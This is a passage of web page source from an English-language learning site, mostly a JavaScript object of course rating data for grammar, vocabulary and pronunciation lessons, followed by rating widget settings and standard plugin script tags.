Perfect","can_submit_rating":false,"class":"not-allowed"},"128872":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Olympics","can_submit_rating":false,"class":"not-allowed"},"128646":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Phrasal Verbs","can_submit_rating":false,"class":"not-allowed"},"128498":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Zero v First Conditional","can_submit_rating":false,"class":"not-allowed"},"128344":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Expressing Opinions","can_submit_rating":false,"class":"not-allowed"},"128287":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Nature","can_submit_rating":false,"class":"not-allowed"},"128078":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Measurements","can_submit_rating":false,"class":"not-allowed"},"127914":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Basic Verb Formation","can_submit_rating":false,"class":"not-allowed"},"127497":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Technology","can_submit_rating":false,"class":"not-allowed"},"127194":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Jobs","can_submit_rating":false,"class":"not-allowed"},"126949":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"School","can_submit_rating":false,"class":"not-allowed"},"126820":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Although and However","can_submit_rating":false,"class":"not-allowed"},"126489":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"At The Doctor's","can_submit_rating":false,"class":"not-allowed"},"125842":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Appointments","can_submit_rating":false,"class":"not-allowed"},"124985":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Elementary A2.1 Summary","can_submit_rating":false,"class":"not-allowed"},"124816":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"First Conditional","can_submit_rating":false,"class":"not-allowed"},"124581":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Travel","can_submit_rating":false,"class":"not-allowed"},"124437":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Basic Future","can_submit_rating":false,"class":"not-allowed"},"123697":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Will Future","can_submit_rating":false,"class":"not-allowed"},"123413":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Holidays","can_submit_rating":false,"class":"not-allowed"},"123188":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Going To Future","can_submit_rating":false,"class":"not-allowed"},"122975":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"/I/ and /i:/","can_submit_rating":false,"class":"not-allowed"},"122813":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Object Pronouns","can_submit_rating":false,"class":"not-allowed"},"122677":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Zero Conditional","can_submit_rating":false,"class":"not-allowed"},"122450":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Silent Letters","can_submit_rating":false,"class":"not-allowed"},"121940":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"So and Such","can_submit_rating":false,"class":"not-allowed"},"121801":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Modal Verbs of Obligation","can_submit_rating":false,"class":"not-allowed"},"121531":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Hobbies","can_submit_rating":false,"class":"not-allowed"},"121452":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"A2.2 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"120431":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Shopping","can_submit_rating":false,"class":"not-allowed"},"120023":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Prepositions of Movement","can_submit_rating":false,"class":"not-allowed"},"119973":{"average_rating":"5.00","total_count":5,"max_stars":5,"total_rating":25,"rating":{"1":0,"2":0,"3":0,"4":0,"5":5},"show_count":"no","title":"A2.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"119968":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"A1.2 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"119963":{"average_rating":"5.00","total_count":7,"max_stars":5,"total_rating":35,"rating":{"1":0,"2":0,"3":0,"4":0,"5":7},"show_count":"no","title":"Pre-A1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"119763":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Indefinite Pronouns","can_submit_rating":false,"class":"not-allowed"},"119546":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Pets","can_submit_rating":false,"class":"not-allowed"},"119163":{"average_rating":"5.00","total_count":5,"max_stars":5,"total_rating":25,"rating":{"1":0,"2":0,"3":0,"4":0,"5":5},"show_count":"no","title":"A1.1 Academy Courses","can_submit_rating":false,"class":"not-allowed"},"118895":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Meals","can_submit_rating":false,"class":"not-allowed"},"118542":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Sentence Structure","can_submit_rating":false,"class":"not-allowed"},"118067":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Beginner A1.2 Summary","can_submit_rating":false,"class":"not-allowed"},"117869":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Prepositions of Place","can_submit_rating":false,"class":"not-allowed"},"117636":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Home","can_submit_rating":false,"class":"not-allowed"},"117510":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Schwa Sound","can_submit_rating":false,"class":"not-allowed"},"117230":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Prepositions of Time","can_submit_rating":false,"class":"not-allowed"},"116932":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Possessive Pronouns","can_submit_rating":false,"class":"not-allowed"},"116515":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Superlative Form","can_submit_rating":false,"class":"not-allowed"},"116337":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Comparative Form","can_submit_rating":false,"class":"not-allowed"},"115782":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Accessories and Patterns","can_submit_rating":false,"class":"not-allowed"},"115660":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Intensifiers","can_submit_rating":false,"class":"not-allowed"},"115484":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Negative Prefixes","can_submit_rating":false,"class":"not-allowed"},"114697":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Adjective Order","can_submit_rating":false,"class":"not-allowed"},"114487":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Personality Adjectives","can_submit_rating":false,"class":"not-allowed"},"114295":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Physical Descriptions","can_submit_rating":false,"class":"not-allowed"},"114173":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Modal Verb Can","can_submit_rating":false,"class":"not-allowed"},"113790":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Adverbs of Frequency","can_submit_rating":false,"class":"not-allowed"},"113576":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Illnesses and Treatments","can_submit_rating":false,"class":"not-allowed"},"113387":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Question Structure","can_submit_rating":false,"class":"not-allowed"},"112994":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Beginner A1.1 Summary","can_submit_rating":false,"class":"not-allowed"},"112805":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Face and Body","can_submit_rating":false,"class":"not-allowed"},"112539":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Food & Drink","can_submit_rating":false,"class":"not-allowed"},"111603":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Ordinal Numbers","can_submit_rating":false,"class":"not-allowed"},"111422":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Clothes","can_submit_rating":false,"class":"not-allowed"},"111134":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Would Like","can_submit_rating":false,"class":"not-allowed"},"110912":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Transport","can_submit_rating":false,"class":"not-allowed"},"110730":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Directions","can_submit_rating":false,"class":"not-allowed"},"110378":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: With a Little Help from my Friend by The Beatles","can_submit_rating":false,"class":"not-allowed"},"110282":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Waterloo by ABBA","can_submit_rating":false,"class":"not-allowed"},"110171":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: The Winner Takes It All by ABBA","can_submit_rating":false,"class":"not-allowed"},"110062":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Mamma Mia by ABBA","can_submit_rating":false,"class":"not-allowed"},"109958":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Let It Be by The Beatles","can_submit_rating":false,"class":"not-allowed"},"109845":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Does Your Mother Know by ABBA","can_submit_rating":false,"class":"not-allowed"},"109742":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English with Music: Dancing Queen by ABBA","can_submit_rating":false,"class":"not-allowed"},"109490":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Learn English With Music: Imagine by John Lennon","can_submit_rating":false,"class":"not-allowed"},"108960":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Imperative Form","can_submit_rating":false,"class":"not-allowed"},"108741":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"In Town","can_submit_rating":false,"class":"not-allowed"},"108353":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Around the House","can_submit_rating":false,"class":"not-allowed"},"108044":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Rooms In The House","can_submit_rating":false,"class":"not-allowed"},"107900":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Weather","can_submit_rating":false,"class":"not-allowed"},"107576":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Possessive S","can_submit_rating":false,"class":"not-allowed"},"107400":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Family","can_submit_rating":false,"class":"not-allowed"},"107230":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Possessive Adjectives","can_submit_rating":false,"class":"not-allowed"},"107017":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Animals","can_submit_rating":false,"class":"not-allowed"},"106463":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Beginner Pre A1 Summary","can_submit_rating":false,"class":"not-allowed"},"106243":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Opinion Verbs","can_submit_rating":false,"class":"not-allowed"},"106077":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Free Time Activities","can_submit_rating":false,"class":"not-allowed"},"105973":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Play, Do and Go","can_submit_rating":false,"class":"not-allowed"},"105773":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Sports","can_submit_rating":false,"class":"not-allowed"},"105660":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Demonstrative Adjectives","can_submit_rating":false,"class":"not-allowed"},"105458":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Classroom Commands","can_submit_rating":false,"class":"not-allowed"},"105319":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"In the Classroom","can_submit_rating":false,"class":"not-allowed"},"104837":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Countries","can_submit_rating":false,"class":"not-allowed"},"104635":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Basic Phrases","can_submit_rating":false,"class":"not-allowed"},"104489":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Question Words","can_submit_rating":false,"class":"not-allowed"},"104172":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"The Phonetic Chart","can_submit_rating":false,"class":"not-allowed"},"104045":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"There Is/There Are","can_submit_rating":false,"class":"not-allowed"},"103894":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Verb To Be","can_submit_rating":false,"class":"not-allowed"},"103675":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Colours","can_submit_rating":false,"class":"not-allowed"},"103513":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The Calendar","can_submit_rating":false,"class":"not-allowed"},"103350":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Greetings","can_submit_rating":false,"class":"not-allowed"},"102289":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Brand Names Pronunciation","can_submit_rating":false,"class":"not-allowed"},"100688":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Subjects","can_submit_rating":false,"class":"not-allowed"},"100318":{"average_rating":"4.00","total_count":1,"max_stars":5,"total_rating":4,"rating":{"1":0,"2":0,"3":0,"4":1,"5":0},"show_count":"no","title":"Personal Information","can_submit_rating":false,"class":"not-allowed"},"99328":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"The English Alphabet","can_submit_rating":false,"class":"not-allowed"},"99069":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Introducing Yourself","can_submit_rating":false,"class":"not-allowed"},"94855":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Daily Routine","can_submit_rating":false,"class":"not-allowed"},"93965":{"average_rating":"5.00","total_count":1,"max_stars":5,"total_rating":5,"rating":{"1":0,"2":0,"3":0,"4":0,"5":1},"show_count":"no","title":"Telling The Time","can_submit_rating":false,"class":"not-allowed"},"93682":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Advanced Cardinal Numbers","can_submit_rating":false,"class":"not-allowed"},"93264":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Cardinal Numbers","can_submit_rating":false,"class":"not-allowed"},"89447":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Participle","can_submit_rating":false,"class":"not-allowed"},"89243":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Participle","can_submit_rating":false,"class":"not-allowed"},"88117":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"ED Pronunciation","can_submit_rating":false,"class":"not-allowed"},"38987":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Perfect v Past Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"38622":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"38132":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Perfect","can_submit_rating":false,"class":"not-allowed"},"37801":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Continuous v Present Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"32991":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple v Past Continuous","can_submit_rating":false,"class":"not-allowed"},"32881":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Continuous","can_submit_rating":false,"class":"not-allowed"},"32747":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Past Simple","can_submit_rating":false,"class":"not-allowed"},"31438":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Perfect v Present Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"30989":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Perfect Continuous","can_submit_rating":false,"class":"not-allowed"},"30596":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Perfect","can_submit_rating":false,"class":"not-allowed"},"30345":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Simple v Present Continuous","can_submit_rating":false,"class":"not-allowed"},"30045":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Simple","can_submit_rating":false,"class":"not-allowed"},"29702":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Present Continuous","can_submit_rating":false,"class":"not-allowed"},"29512":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Collective Nouns","can_submit_rating":false,"class":"not-allowed"},"29061":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Much and Many","can_submit_rating":false,"class":"not-allowed"},"28778":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Quantifiers","can_submit_rating":false,"class":"not-allowed"},"28502":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Countable and Uncountable Nouns","can_submit_rating":false,"class":"not-allowed"},"27924":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Irregular Plurals","can_submit_rating":false,"class":"not-allowed"},"27744":{"average_rating":"5.00","total_count":2,"max_stars":5,"total_rating":10,"rating":{"1":0,"2":0,"3":0,"4":0,"5":2},"show_count":"no","title":"Plurals","can_submit_rating":false,"class":"not-allowed"},"27150":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Comparing Articles","can_submit_rating":false,"class":"not-allowed"},"26994":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Indefinite Articles","can_submit_rating":false,"class":"not-allowed"},"26569":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Articles","can_submit_rating":false,"class":"not-allowed"},"26421":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"S Pronunciation","can_submit_rating":false,"class":"not-allowed"},"26145":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Sentence Stress","can_submit_rating":false,"class":"not-allowed"},"24787":{"average_rating":0,"total_count":0,"max_stars":5,"total_rating":0,"rating":{"1":0,"2":0,"3":0,"4":0,"5":0},"show_count":"no","title":"Word Stress","can_submit_rating":false,"class":"not-allowed"}};
var rating_settings = {"theme":"krajee-fa","stars":"5","max":"5","min":"0","step":"1","disabled":"","readonly":"","displayOnly":"1","rtl":"","animate":"1","showClear":"1","showCaption":"","size":"sm","hoverEnabled":"1","hoverChangeCaption":"1","hoverChangeStars":"1","hoverOnClear":"1","showTotalReviews":"1","allowReviewSubmission":"","hasSeparateReviewsSections":"1","selectors":["h1","h1 \u003E span","h2","h2 \u003E span","h3","h3 \u003E span","a"]};
//# sourceURL=star-rating-display-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/js/ratings.js?ver=1768969773" id="star-rating-display-js-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
